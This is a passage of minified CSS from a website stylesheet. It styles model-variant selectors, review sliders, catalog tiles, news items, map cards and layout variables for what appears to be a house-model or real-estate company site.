(min-width:1200px){.model-variants-title{top:100px;font-size:2.25rem}}@media screen and (min-width:1720px){.model-variants-title{font-size:3rem}}.variant-link{font-size:1.125rem;text-transform:uppercase;color:#273c37;padding:1.5rem 15px;border-bottom:2px solid rgba(39,60,55,.16);background-color:#e1e2d0}.variant-link:first-of-type{border-top:2px solid rgba(39,60,55,.16)}.variant-link-title{display:inline-block;font-family:Lara,sans-serif}.variant-link-switch{font-size:.813rem}.variant-link-switch span{display:inline-block;padding:0 .75rem}.variant-link-switch span.active{border:2px solid rgba(39,60,55,.16);border-radius:13px}@media (max-width:991.98px){.variant-link-switch{display:none}}.variant-link:hover{text-decoration:none;color:#e1e2d0;background-color:#273c37}.variant-link:hover .variant-link-switch span.active{border:2px solid hsla(0,0%,100%,.4)}.variant-link.active{background-color:#273c37;color:#e1e2d0}.variant-link.active .variant-link-switch span.active{border:2px solid hsla(0,0%,100%,.4)}.variant-link.active:hover{color:#e1e2d0}@media (min-width:992px){.variant-link{font-size:1.25rem;padding:3.25rem 50px;border:0!important}}@media (min-width:1600px){.variant-link{padding:4.0825rem 100px}}.variant-detail{display:none;flex-direction:column;background-color:#273c37;padding:15px}.variant-detail .img{margin:0 auto;display:none;object-fit:contain}.variant-detail .img.active{display:block}.variant-detail-mark{font-family:Lara,sans-serif;font-size:1.25rem;color:#fff;background-color:#dba882;padding:.5rem 1rem}@media (max-width:991.98px){.variant-detail-mark{display:none}}@media (min-width:1200px){.variant-detail-mark{padding:1.25rem 1.5rem;font-size:1.5rem;line-height:1}}@media screen and (min-width:1720px){.variant-detail-mark{font-size:2rem}}.variant-detail-switch{display:block;margin:0 auto;border-radius:30px;border:2px solid hsla(0,0%,100%,.4);padding:3px;font-family:Lara,sans-serif;text-transform:uppercase;color:#fff;font-size:1.25rem}.variant-detail-switch span{cursor:pointer;display:inline-block;padding:.5rem 1.75rem}.variant-detail-switch span.active{border-radius:25px;background-color:hsla(0,0%,100%,.4)}@media (max-width:991.98px){.variant-detail-switch{font-size:.875rem}.variant-detail-switch span{padding:.25rem .875rem}}@media (min-width:1600px){.variant-detail{padding:100px}.variant-detail .img{max-width:860px;max-height:800px}}.reviews-slider-text{background-color:#e1e2d0;padding:1.5rem 15px;color:#273c37}.reviews-slider-text-info{font-size:.813rem}.reviews-slider-text-info .icon{width:1.25rem;height:1.25rem}.reviews-slider-text h2{font-size:28px}@media (min-width:992px){.reviews-slider-text h2{font-size:50px}}.reviews-slider-text p{font-size:.938rem}@media (min-width:992px){.reviews-slider-text p{font-size:1.063rem}}.reviews-slider-text ul li{margin-bottom:1rem;position:relative;padding-left:1.875rem;font-size:.938rem}.reviews-slider-text ul li:before{content:"";position:absolute;left:0;top:.25rem;width:1.25rem;height:1.25rem;background:url(/build/images/check.24997374.svg) no-repeat 50%;background-size:contain}@media (min-width:992px){.reviews-slider-text ul li{font-size:1.063rem}}@media (min-width:768px){.reviews-slider-text{padding:60px}}.reviews-slider-navigation{font-family:Lato,sans-serif;font-size:1.15rem;text-align:center;color:#273c37;column-gap:1.75em}@media (min-width:992px){.reviews-slider-navigation .icon{width:2.25rem;height:2.25rem}}@media screen and (max-width:991px){.reviews-slider-navigation{font-size:.975rem}}.reviews-slider-navigation .icon{width:1.5rem;height:1.5rem}.reviews-slider-navigation .icon-review-next{transform:rotate(180deg)}.reviews-slider-navigation__btn{display:inline-flex;justify-content:center;align-items:center;width:2.5rem;aspect-ratio:2;color:#273c37;transition:color 75ms ease-out}.reviews-slider-navigation__btn svg{width:100%;height:100%;fill:currentColor}.reviews-slider-navigation__btn:active,.reviews-slider-navigation__btn:focus-visible,.reviews-slider-navigation__btn:hover{color:#dba882}.reviews-slider-navigation__btn--prev svg{transform:scaleX(-1)}.used-technologies-title{font-family:Lara,sans-serif;color:#273c37;text-transform:uppercase;letter-spacing:1.6px;font-size:1.063rem}@media (min-width:992px){.used-technologies-title{font-size:1.25rem}}.reviews-object-info{position:absolute;bottom:1rem;right:1rem;color:#fff;font-family:Lara,sans-serif;letter-spacing:5.03px;font-size:1.25rem}.reviews-object-info .icon{width:1.5rem;height:1.5rem}@media (min-width:992px){.reviews-object-info{font-size:50px;bottom:2.5rem;right:2.5rem}.reviews-object-info .icon{width:3.25rem;height:3.25rem}}.reviews-image-slider{height:100%;display:none;visibility:hidden}.reviews-image-slider.slick-initialized{display:block;visibility:visible}.reviews-image-slider .slick-list,.reviews-image-slider .slick-track{height:100%}.reviews-image-slider-item .img{height:100%;width:100%;object-fit:cover}.reviews-image-slider-arrow{display:flex;align-items:center;position:absolute;z-index:1;top:0;padding:.5rem;background-color:rgba(0,0,0,.5);cursor:pointer}.reviews-image-slider-arrow .icon{width:1.25rem;height:1.25rem;margin-right:0}.reviews-image-slider-arrow--prev{right:2.5rem}.reviews-image-slider-arrow--next{right:0;transform:rotate(180deg)}@media (min-width:992px){.reviews-image-slider-arrow{padding:.75rem}.reviews-image-slider-arrow .icon{width:2rem;height:2rem}.reviews-image-slider-arrow--prev{right:3.75rem}}.catalog-overview{background-color:#e1e2d0;padding:20px 0}.catalog-overview h2{position:relative;color:#273c37;font-family:Lara,sans-serif;font-size:26px}.catalog-overview h2:before{content:"";position:absolute;bottom:-1rem;width:20px;height:2px;left:50%;transform:translateX(-50%);background-color:#dba882}@media (min-width:992px){.catalog-overview h2{font-size:63px}}.catalog-overview p{font-size:.938rem;color:#93968a;max-width:915px;margin:0 auto}@media (min-width:992px){.catalog-overview p{font-size:1.25rem}}.catalog-overview-section .img{margin:auto;display:block;width:100%;max-width:500px}@media (min-width:992px){.catalog-overview-section .img{max-height:312px;max-width:550px;object-fit:cover}}@media (min-width:1200px){.catalog-overview-section{background:url(/build/images/catalog-bg.e2fcff98.png) no-repeat bottom}}.catalog-overview-item{max-width:500px;margin:auto;display:block;color:#273c37!important;text-decoration:none!important;position:relative;overflow:hidden}.catalog-overview-item:before{content:"";width:200%;height:100%;position:absolute;left:50%;transform:translateX(-50%);top:0;box-shadow:inset 0 0 203px -20px rgba(0,0,0,.95)}.catalog-overview-item .model-name{position:absolute;left:0;top:0;background-color:#fff;font-size:1.063rem;padding:.5rem 1.25rem}@media (min-width:992px){.catalog-overview-item .model-name{font-size:30px}}.catalog-overview-item .desc{font-size:.813rem;text-transform:uppercase;letter-spacing:1.3px;color:#fff;position:absolute;left:1.25rem;bottom:1rem}.catalog-overview-item .arrow-section{position:absolute;right:1rem;top:1rem;font-size:.75rem;color:#fff;text-transform:uppercase}.catalog-overview-item .arrow-section .icon{width:1.5rem;height:1rem}.catalog-overview-item .arrow-section .next{transform:rotate(180deg)}@media (min-width:1200px){.catalog-overview-item .arrow-section{top:auto;bottom:1rem;font-size:.813rem}.catalog-overview-item .arrow-section .icon{width:2rem}}@media (min-width:992px){.catalog-overview-item{max-width:550px}}@media (min-width:1200px){.catalog-overview-item:before{box-shadow:inset 0 -86px 103px -20px rgba(0,0,0,.75)}}@media (min-width:992px){.catalog-overview{padding:50px 0}}.actualities-item{margin-bottom:30px;display:block;color:#273c37!important}.actualities-item-img{object-fit:cover;position:relative}.actualities-item-img,.actualities-item-img .img{width:100%;height:100%}.actualities-item-img .date{position:absolute;top:1.875rem;left:0;background-color:#dba882;font-family:Lara,sans-serif;font-size:1rem;padding:.25rem 1.25rem;color:#fff;letter-spacing:4px}@media (min-width:768px){.actualities-item-img{width:calc(100% + 30px)}.actualities-item-img .date{font-size:1.25rem}}.actualities-item-text{height:100%;width:100%;background-color:#e1e2d0;padding:1.25rem 15px}.actualities-item-text p{font-size:.938rem}@media (min-width:1200px){.actualities-item-text{padding:30px 20px 30px 45px;clip-path:polygon(0 0,100% 0,100% 35%,100% 70%,100% 100%,50% 100%,0 100%,0 60%,4% 50%,0 40%)}}@media (min-width:1600px){.actualities-item-text p{font-size:1.063rem}}.actualities-item-title{font-size:20px;position:relative;margin-bottom:2rem;transition:all .35s ease}.actualities-item-title:before{content:"";position:absolute;width:20px;height:2px;background-color:#dba882;bottom:-1rem;left:0}@media (min-width:1600px){.actualities-item-title{font-size:33px}}.actualities-item:hover{text-decoration:none}.actualities-item:hover .actualities-item-title{color:#dba882}.about-us p{color:#e1e2d0;font-weight:300;font-size:.938rem;text-align:justify}.about-us p.quote{font-weight:700;position:relative;font-size:1rem}.about-us p.quote:before{content:"";width:2px;height:100%;position:absolute;left:-.75rem;top:0;background-color:#dba882}@media (min-width:992px){.about-us p{font-size:1.063rem}.about-us p.quote{font-size:1.25rem}.about-us p.quote:before{left:-1rem}}.about-us-bottom{margin-top:3rem}.about-us-bottom-left{height:100%;position:relative;background-color:rgba(225,226,208,.05);padding:30px 15px}.about-us-bottom-left h3{font-size:22px;color:#e1e2d0;max-width:520px;margin-bottom:1rem}@media (min-width:992px){.about-us-bottom-left h3{font-size:30px}}@media (min-width:1600px){.about-us-bottom-left h3{font-size:37px}}.about-us-bottom-left .btn{padding-right:1.5rem;padding-left:1.5rem}.about-us-bottom-left .icon-arrow-left-white{transform:rotate(180deg);width:1.5rem;margin-left:1rem;margin-right:0}@media (min-width:992px){.about-us-bottom-left{padding:30px 45px}}@media (min-width:1400px){.about-us-bottom-left{padding:60px 75px}}@media (min-width:1600px){.about-us-bottom-left{padding-right:120px}.about-us-bottom-left .btn{position:absolute;right:-1.5rem;top:50%;transform:translateY(-50%)}}.about-us-bottom-right{background-color:#e1e2d0;color:#273c37;height:100%;padding:30px 15px}.about-us-bottom-right .number{position:relative;display:inline-block;font-size:36px;font-family:Lara,sans-serif;margin-right:3rem}.about-us-bottom-right .number:before{content:"";width:2px;height:15px;background-color:#dba882;position:absolute;right:-1.5rem;top:50%;transform:translateY(-50%)}.about-us-bottom-right .desc{font-size:13px;text-transform:uppercase;font-weight:400}@media (min-width:992px){.about-us-bottom-right{padding:30px 45px}.about-us-bottom-right .number{font-size:55px}}@media (min-width:1400px){.about-us-bottom-right{padding:60px 75px}}@media (min-width:1600px){.about-us-bottom-right .number{font-size:70px}}@media (min-width:1600px){.about-us-bottom{margin-top:-3rem}}.text-section{margin-bottom:3rem}@media (min-width:1600px){.text-section--left{padding-left:150px;padding-right:50px}}@media (min-width:1600px){.text-section--right{padding-left:50px;padding-right:150px}}@media (min-width:992px){.text-section{padding-left:30px;padding-right:30px}}@media (min-width:1200px){.text-section{margin-bottom:0}}.article-section{background-color:#e1e2d0;padding:50px 0}@media (min-width:1600px){.article-section .row>div:first-of-type{padding-right:50px}.article-section .row>div:last-of-type{padding-left:50px}}.article-section-title{color:#273c37!important;font-size:28px}.article-section-subtitle{position:relative;font-size:24px;text-align:center}.article-section-subtitle:before{content:"";width:22px;height:2px;background-color:#dba882;position:absolute;bottom:-1.25rem;left:50%;transform:translateX(-50%)}.article-section p{font-size:.938rem;margin-bottom:1rem;color:#273c37;text-align:justify}.article-section p.article-section-prologue{font-size:1rem;font-family:Lara,sans-serif;color:#93968a}.article-section .btn .icon{width:1.25rem;height:1.25rem}.article-section ul{list-style-type:disc;padding-left:45px;margin-bottom:20px}@media (min-width:992px){.article-section{padding:75px 0}.article-section-title{font-size:60px}.article-section-subtitle{text-align:left;font-size:42px}.article-section-subtitle:before{left:0;transform:none}.article-section p{font-size:1.063rem;line-height:27.97px;margin-bottom:1.5rem}.article-section p.article-section-prologue{font-size:1.25rem}}.article-image{position:relative;overflow:hidden}.article-image:before{content:"";width:200%;height:100%;position:absolute;top:0;left:50%;transform:translateX(-50%);box-shadow:inset 4px -25px 30px 15px rgba(0,0,0,.45)}.article-image .img{width:100%}.article-image-desc{position:absolute;bottom:.75rem;left:1.25rem;color:#fff;font-size:.813rem}.author-info-placeholder{width:50px;height:50px;background-color:#fff;display:flex;align-items:center;justify-content:center;border-radius:50%}.author-info-placeholder .icon{width:1.75rem;height:1.75rem;margin:0}@media (min-width:992px){.author-info-placeholder{width:78px;height:78px}.author-info-placeholder .icon{width:2.5rem;height:2.5rem}}.author-name{font-size:1rem;color:#273c37;font-family:Lara,sans-serif}@media (min-width:992px){.author-name{font-size:1.25rem}}.creation-date{color:#93968a}.article-share,.creation-date{font-size:.813rem;font-weight:600}.article-share{text-transform:uppercase;color:#273c37;letter-spacing:1.3px}.article-share:hover{color:#273c37}@media (min-width:992px){.article-share .icon{width:1.5rem;height:1.5rem}}.article-section-anchors{background-color:#fff;padding:32px}.article-section-anchors h3{text-transform:uppercase}@media (min-width:992px){.article-section-anchors h3{font-size:26px}}.article-section-anchors a{color:#dba882;font-size:1rem;display:inline-block;margin-bottom:1rem}.article-section-anchors a:last-of-type{margin-bottom:0}@media (min-width:1600px){.article-section-anchors{padding:45px 40px}.article-section-anchors a{font-size:1.063rem}}body{background-color:#273c37}@media (min-width:992px){.about-model{padding:100px 0}}@media (min-width:768px) and (max-width:1600px){.about-model{padding:100px 90px}}.about-model p{margin-bottom:1.5rem}@media (min-width:992px){.about-model p{margin-bottom:3rem}}.about-model+.about-model{padding-top:0;margin-top:-50px}@media (min-width:992px){.about-model+.about-model{margin-top:-100px}}@media (min-width:768px){.about-model-item{height:100%;display:flex;flex-direction:column;justify-content:flex-start;align-items:center}.about-model-item h4{min-height:11%;display:flex;justify-content:center;align-items:flex-end;flex-wrap:wrap}}.about-model-item .img{margin-bottom:40px;margin-inline:auto}@media screen and (min-width:1201px){.about-model-item .img{max-width:200px}}@media screen and (max-width:1440px){.about-model-item .img{max-width:150px;margin-bottom:32px}}@media screen and (max-width:768px){.about-model-item .img{max-width:125px;margin-bottom:24px}}.col-lg-12:not(.js-lightgallery)+.about-model-block .about-model{padding-top:0;margin-top:-50px}@media (min-width:992px){.col-lg-12:not(.js-lightgallery)+.about-model-block .about-model{margin-top:-100px}}.about-model-links{display:none}@media (min-width:992px){.about-model-links{display:block}}.footer p a{color:#fff}.container-fluid.full-width,.full-width.container-lg,.full-width.container-md,.full-width.container-sm,.full-width.container-xl,.full-width.container-xxl{padding-left:0;padding-right:0}.container-fluid.full-width>.row,.full-width.container-lg>.row,.full-width.container-md>.row,.full-width.container-sm>.row,.full-width.container-xl>.row,.full-width.container-xxl>.row{margin-left:0;margin-right:0}.container-fluid.full-width>.row>.col-lg-3,.container-fluid.full-width>.row>.col-lg-4,.container-fluid.full-width>.row>.col-lg-6,.container-fluid.full-width>.row>.col-lg-8,.container-fluid.full-width>.row>.col-lg-9,.container-fluid.full-width>.row>.col-lg-12,.full-width.container-lg>.row>.col-lg-3,.full-width.container-lg>.row>.col-lg-4,.full-width.container-lg>.row>.col-lg-6,.full-width.container-lg>.row>.col-lg-8,.full-width.container-lg>.row>.col-lg-9,.full-width.container-lg>.row>.col-lg-12,.full-width.container-md>.row>.col-lg-3,.full-width.container-md>.row>.col-lg-4,.full-width.container-md>.row>.col-lg-6,.full-width.container-md>.row>.col-lg-8,.full-width.container-md>.row>.col-lg-9,.full-width.container-md>.row>.col-lg-12,.full-width.container-sm>.row>.col-lg-3,.full-width.container-sm>.row>.col-lg-4,.full-width.container-sm>.row>.col-lg-6,.full-width.container-sm>.row>.col-lg-8,.full-width.container-sm>.row>.col-lg-9,.full-width.container-sm>.row>.col-lg-12,.full-width.container-xl>.row>.col-lg-3,.full-width.container-xl>.row>.col-lg-4,.full-width.container-xl>.row>.col-lg-6,.full-width.container-xl>.row>.col-lg-8,.full-width.container-xl>.row>.col-lg-9,.full-width.container-xl>.row>.col-lg-12,.full-width.container-xxl>.row>.col-lg-3,.full-width.container-xxl>.row>.col-lg-4,.full-width.container-xxl>.row>.col-lg-6,.full-width.container-xxl>.row>.col-lg-8,.full-width.container-xxl>.row>.col-lg-9,.full-width.container-xxl>.row>.col-lg-12{padding-left:0;padding-right:0}.container-full-content>.row{margin-left:0;margin-right:0}.article-image{margin-bottom:1.5rem}@media (min-width:992px){.article-image{margin-bottom:3rem}}.article-section .article-section-prologue p{font-size:1rem;font-family:Lara,sans-serif;color:#93968a}@media (min-width:992px){.article-section .article-section-prologue p{font-size:1.25rem}}@media (min-width:992px){.contact-us{padding:125px 0 100px}}.map-section{background-color:#273c37}.map-section .section-title{color:#e1e2d0}@-webkit-keyframes rotate-forever{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate-forever{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn)}}.loading-spinner{display:inline-block;width:60px;height:60px;-webkit-animation-name:rotate-forever;animation-name:rotate-forever;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border:5px solid #dba882;border-right-color:transparent;-webkit-border-radius:50%;border-radius:50%}.image-rendering{image-rendering:pixelated}.maxima-reality-logo{width:140px}@media (min-width:1600px){.overview-image:before{content:none}}.main-menu-item.active a{color:#c07237}.parameters-section{position:relative}.parameters-section .main-banner-section-img{display:none}@media (min-width:768px){.parameters-section .main-banner-section-img{display:block}}.main-banner-section__btn{position:absolute;bottom:3rem;right:3.5rem;background-color:#dba882;color:#fff;font-size:.9rem;font-weight:900;display:flex;align-items:center;gap:1rem;border-radius:3rem;border:1px solid transparent;transition:all .25s ease;z-index:10;padding:.8rem 1.5rem}.main-banner-section__btn svg{width:16px;height:16px}.main-banner-section__btn:focus-visible,.main-banner-section__btn:hover{background-color:#ca7f47;text-decoration:none;color:#fff}@media screen and (max-width:992px){.main-banner-section__btn{bottom:1rem;right:1.5rem}}.parameters-block{position:relative;width:100%;min-height:100%;background:#273c37;padding:30px;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin-left:auto}@media (min-width:768px){.parameters-block{width:50%;min-width:700px;background:rgba(0,0,0,.6)}}@media (min-width:1200px){.parameters-block{padding:50px}}.parameters-wrapper{display:flex;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap}@media (min-width:1600px){.parameters-wrapper{max-width:600px}}.parameters-title{color:#dba882;width:100%;border-bottom:2px solid #dba882;padding-bottom:15px;margin-bottom:15px;font-family:Lara,sans-serif;font-size:1.8rem}@media (min-width:768px){.parameters-title{font-size:2rem;margin-bottom:30px}}@media (min-width:768px) and (max-width:1600px){.parameters-title{font-size:1.4vw;padding-bottom:5px;border-width:1px;margin-bottom:10px}}.parameters-column{width:100%}@media (min-width:540px){.parameters-column{width:50%}}.parameters-column-title{color:#e1e2d0;font-family:Lara,sans-serif;margin-bottom:20px;font-size:1.5rem}@media (min-width:1200px){.parameters-column-title{font-size:1.8rem}}@media (min-width:768px) and (max-width:1600px){.parameters-column-title{font-size:1.2vw;margin-bottom:5px}}.parameters-row{color:#e1e2d0;margin-bottom:20px;position:relative}@media (min-width:768px) and (max-width:1600px){.parameters-row{margin-bottom:5px}}.parameters-row-title{font-weight:600;text-transform:uppercase;color:#e1e2d0}@media (min-width:768px) and (max-width:1600px){.parameters-row-title{font-size:1.1vw}}.parameters-row-value{font-weight:300}@media (min-width:768px) and (max-width:1600px){.parameters-row-value{font-size:1.1vw}}.parameters-row-value span{color:#dba882;font-weight:600;font-size:1.5rem}@media (min-width:768px) and (max-width:1600px){.parameters-row-value span{font-size:1.4vw}}.structure-content-anchor{position:relative;top:-98px}.variant-link img{max-width:225px;max-height:250px}.variant-detail .variant-svg-img,.variant-link.active .variant-svg-img,.variant-link:hover .variant-svg-img{filter:brightness(.2) invert(1) sepia(1);opacity:.8}.variant-link .variant-svg-img{opacity:.8}.variant-detail .img{margin:40px auto}@media (min-width:768px) and (max-width:1600px){.variant-detail .img{margin-left:20%;margin-right:20%}}.scroll-down{bottom:1rem}.tile-content h2{margin-bottom:3rem}p a:hover{color:#c07237}.section-title h1 a,.section-title h2 a{color:#fff;text-decoration:none}.paragraph-icon{max-width:240px}@media (min-width:768px) and (max-width:1600px){.px-res-90{padding-right:90px}.pl-res-90,.px-res-90{padding-left:90px}.pr-res-90{padding-right:90px}}@media (min-width:768px){.contact-card{min-height:230px;height:auto}}.actualities-slider>.row>.col-lg-6{margin-bottom:30px}.actualities-item{margin-bottom:0;height:100%}.actualities-item>.row{height:100%}.actualities-item-img .img{object-fit:cover}@media (min-width:992px) and (max-width:1600px){.reviews-slider-text h2{font-size:34px}}@media (min-width:992px) and (max-width:1600px){.reviews-slider-text p{font-size:.875rem}}@media (min-width:992px) and (max-width:1600px){.reviews-slider-text ul li{font-size:.875rem;line-height:1.25rem;margin-bottom:.5rem}}@media (min-width:992px) and (max-width:1600px){.used-technologies-title{font-size:1.125rem}}@media (max-width:768px){.model-view .model-view-slider-item .section-shadow-overlay{box-shadow:none!important}}@media (max-width:768px){.model-view-slider .slick-arrow{position:absolute;top:calc(50% - 10px);z-index:10;border:none;font-size:0;width:40px;height:20px;background:no-repeat 50%;background-size:contain;background-image:url(/build/images/slider-arrow.fac4d431.svg)}.model-view-slider .slick-arrow.slick-prev{left:15px}.model-view-slider .slick-arrow.slick-next{right:15px;transform:rotate(180deg)}}@media (max-width:768px){.main-banner-section:after{height:55%}}.scroll-section-anchors .content-anchors-item:hover .content-anchors-item-title{opacity:1}.scroll-section-anchors .content-anchors-item .content-anchors-item-title{white-space:nowrap}.variant-link-title{text-transform:none}@media (max-width:768px){.main-banner-section-image-wrapper{width:100%;height:0;padding-bottom:66.25%;position:relative}.main-banner-section-image-wrapper img{position:absolute;top:0;left:0;width:100%;height:100%}}@media (max-width:475px){.model-links a{margin-left:auto;margin-right:auto;width:60%}}@media (max-width:768px){.model-links a{background:transparent}.model-links a.active{background-color:hsla(0,0%,100%,.4)}}.grecaptcha-badge{visibility:hidden;opacity:0}.content-anchors-item-title{font-size:1rem;text-transform:uppercase}.detail-model-view-slider .main-title-section{display:none!important}@media (max-width:475px){.main-title-section .btn{min-width:200px;width:60%}}@media (min-width:768px) and (max-width:1600px){.main-menu-link{padding:1vw 1.2vw;font-size:1vw}}@media (min-width:768px) and (max-width:1600px){.main-menu-contacts a{font-size:1vw}}@media (min-width:768px) and (max-width:1600px){.contact-persons-title{font-size:1.5vw;margin-bottom:15px!important}.contact-persons-title span{display:block;margin-top:10px;font-size:1.2vw}}@media (min-width:768px) and (max-width:1600px){.contact-card-title{font-size:1.5vw}}@media (min-width:768px) and (max-width:1600px){.contact-card{min-height:180px}}.main-title-section-row{display:flex;justify-content:space-between;align-items:flex-end;flex-wrap:wrap;width:100%}@media (min-width:992px){.main-title-section-row{width:calc(100% - 100px)}}.main-title-section-row-info{width:100%}@media (min-width:992px){.main-title-section-row-info{text-align:left;width:50%}.main-title-section-row-info h2,.main-title-section-row-info p{text-align:left!important}.main-title-section-row-info p.mb-4{margin-bottom:0!important}}.main-title-section-row-img-switch{width:100%;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;order:2;position:relative}@media (min-width:992px){.main-title-section-row-img-switch{order:0;width:calc(50% - 320px);margin-bottom:2rem}.main-title-section-row-img-switch .model-view-number{padding-top:0;border-top:0}}@media (min-width:1440px){.main-title-section-row-img-switch{min-height:63px;margin-bottom:0}}@media (max-width:768px){.main-title-section-row-img-switch{display:none}}.main-title-section-row-button{width:100%;display:flex;justify-content:center;align-items:center;flex-wrap:wrap}@media (min-width:992px){.main-title-section-row-button{width:320px}.main-title-section-row-button .mb-4{margin-bottom:0!important}}@media (min-width:768px){.model-view-slider-arrow--next{top:calc(50% + 10px);left:auto;right:15%;transform:translateY(-50%) rotate(180deg)}}@media (min-width:992px){.model-view-slider-arrow--next{right:calc(50% - 50px);top:calc(100% + 20px);transform:rotate(180deg)}}@media (min-width:1440px){.model-view-slider-arrow--next{left:auto;top:50%;right:15%;transform:translateY(-50%) rotate(180deg)}}@media (min-width:768px){.model-view-slider-arrow--prev{top:calc(50% + 10px);left:15%;transform:translateY(-50%)}}@media (min-width:992px){.model-view-slider-arrow--prev{left:calc(50% - 50px);top:calc(100% + 20px);-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@media (min-width:1440px){.model-view-slider-arrow--prev{top:50%;left:15%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}}.contact-us-infobox a i{font-family:Georgia,Lara,sans-serif}@media (min-width:768px){.model-view-slider-arrow--next,.model-view-slider-arrow--prev{display:block!important}}.page-anchor{position:relative;top:-98px}.main-banner-section .main-banner-section-img,.model-view .main-banner-section-img{width:100%}@media (min-width:2040px){.detail-model-view-slider-nav a .title{font-size:1.125rem!important}}.btn-quaternary{border-left:2px solid #dba882;color:#212529;justify-content:left}@media (min-width:768px){.btn-quaternary{padding:.5rem 1.5rem;min-width:170px}}.btn-quaternary:hover{background:#dba882;color:#fff}::-webkit-scrollbar-track{background:#e1e2d0}::-webkit-scrollbar-thumb{background:#273c37}::-webkit-scrollbar-thumb:hover{background:#1f302c}.bg-green{background-color:#273c37}.main-nav-list .main-nav-btn .main-nav-btn-icon{width:auto;max-height:25px;margin-right:10px;filter:brightness(200%);transition:all .35s ease}.main-nav-list .main-nav-btn a{display:inline-flex;justify-content:flex-start;align-items:center;flex-wrap:nowrap}.main-nav-list .main-nav-btn a span{opacity:0;transition:all .35s ease;color:#dba882}.main-nav-list .main-nav-btn a:hover .main-nav-btn-icon{filter:brightness(100%)}.main-nav-list .main-nav-btn a:hover span{opacity:1}.smap-defaults .zoom{left:18px!important}.smap .compass-north{left:17px!important}.smap .card{padding:0!important;width:160px;height:114px!important;margin-left:120px!important;margin-bottom:-15px!important;overflow:visible!important}.smap .card .card-body{height:100%!important;border-left:3px solid #dba882;border-radius:0}.smap .card .card-body .body-card-content{font-size:14px}.smap .card .close{width:16px!important;height:16px!important}.smap .card .close:after{font-size:14px!important}.smap img{max-width:none}.smap .card-footer{background-color:transparent!important;border:none!important;width:32px;position:absolute;bottom:34px;left:-39px;z-index:988;padding:.75rem 1.25rem}.smap .card-footer .bottom-arrow{position:absolute;z-index:999;border:8px solid transparent;border-right-color:#dba882;margin:-6px 0 0 3px}.smap .card-footer .bottom-arrow.bottom-arrow-shadow{border-right-color:rgba(0,0,0,.2);left:19px}.section-career,.section-career p{color:#e1e2d0}.section-career .career-tile ul{list-style-type:disc;padding-left:45px;margin-bottom:20px}.section-career .career-tile h2{font-size:3rem}.btn.disabled{pointer-events:none;opacity:.3}.news-section{padding:50px 0}@media (min-width:992px){.news-section{padding:125px 0 0}}.news-section .section-title p{text-align:center;color:#e1e2d0;font-size:1.063rem;margin-bottom:4rem}@media (min-width:1600px){.about-us-bottom-left .btn{position:static;transform:none}}@media (min-width:1900px){.about-us-bottom-left .btn{position:absolute;transform:translateY(-50%)}}@media screen and (max-height:440px) and (max-width:992px){.header{position:static!important}}@media (max-width:992px){.detail-model-view-slider-nav{width:auto;right:15px}}.lg-custom-landscape .lg-toolbar{background-color:transparent!important}@media screen and (max-width:992px) and (orientation:portrait){.lg-custom-landscape:after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);z-index:9999;background-image:url(/build/images/phone-rotate.08a40f83.svg);background-size:150px 150px;background-position:50%;background-repeat:no-repeat}}@media screen and (max-width:992px){.main-menu .simplebar-content{padding-bottom:79px!important}}.text-border-left{border-left:3px solid #dba882;padding-left:1rem}.title-h1{font-size:4rem;line-height:1.15}.title-h2{font-size:3.5rem;line-height:1.15}.title-h3{font-size:2.2rem;lighting-color:1.3}@media (max-width:1600px){.title-h1{font-size:3rem}}@media (max-width:992px){.title-h1,.title-h2{font-size:2.5rem}.title-h3{font-size:1.8rem}}.title-h4{font-family:Lara,sans-serif}.tag-list{display:grid;grid-template-columns:repeat(auto-fill,minmax(14rem,16rem));justify-content:center;gap:1rem;margin-bottom:25px}.tag-list .btn{text-align:center;white-space:nowrap}.form-title{text-align:center;color:#e1e2d0}.col-lg-12:last-child .tiles-section .col-lg-12 .tile-content{padding-bottom:100px!important}@media (max-width:767.98px){.main-banner-section--structure{min-height:0}}.input{display:block;width:100%;font-size:1rem;border:1px solid #c4c4c4;padding:.5em 1.5em}.input:focus-visible,.input:hover{border-color:#dba882;outline:none}.capitalize{text-transform:capitalize!important}.gap-15{gap:15px}#custom-form-wrapper-4 .form-group{display:flex;justify-content:center}#custom-form-wrapper-4 .row{justify-content:center}:root{--header-height:90px;--navbar-height:90px;--navbar-width:20rem;--navbar-height-scrolling:90px;--navbar-height-small:70px;--navbar-width-negative-third:calc(var(--navbar-width)*-0.33);--scrollbar-width:var(--scrollbar-width-computed,17px);--viewport-width:calc(100vw - var(--scrollbar-width));--body-padding:calc(var(--viewport-width)/2 - 780px)!important;--fs-500:1.125rem;--fs-525:clamp(1.4rem,1.192rem + 0.256vw,1.5rem);--fs-550:clamp(1.5rem,1.2rem + 0.667vw,2rem);--fs-600:clamp(2rem,1.269rem + 1.026vw,2.5rem);--fs-700:clamp(2.5rem,1.5rem + 1.667vw,3.5rem);--fs-800:clamp(2.5rem,2.038rem + 2.051vw,4.5rem);--padding-section:clamp(2rem,5vw,6rem);--padding-section-big:clamp(3rem,6vw,7.5rem);--container-padding:1px;--body-padding-sm:max(1.5rem,5.1vw)}@media screen and (max-width:576px){:root{--header-height:75px}}@media (max-width:1720px){:root{--container-padding:1.5rem}}.text-primary{color:#273c37!important}.bg-primary{background-color:#273c37!important}.text-secondary{color:#dba882!important}.bg-secondary{background-color:#dba882!important}.text-tertiary{color:#dba882!important}.bg-tertiary{background-color:#dba882!important}.text-white{color:#fff!important}.bg-white{background-color:#fff!important}.text-light{color:#e1e2d0!important}.bg-light{background-color:#e1e2d0!important}.py-section{padding:var(--padding-section) 0}.py-section-big{padding:var(--padding-section-big) 0}@media screen and 